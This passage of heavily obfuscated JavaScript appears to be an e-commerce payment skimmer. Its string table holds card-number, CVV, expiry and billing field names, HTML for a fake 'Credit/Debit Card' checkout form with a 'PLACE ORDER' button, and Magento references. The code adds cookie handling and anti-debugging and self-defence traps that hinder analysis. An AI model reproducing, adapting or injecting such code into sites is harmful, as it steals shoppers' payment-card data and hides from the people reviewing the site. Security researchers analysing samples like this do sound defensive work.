_0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var 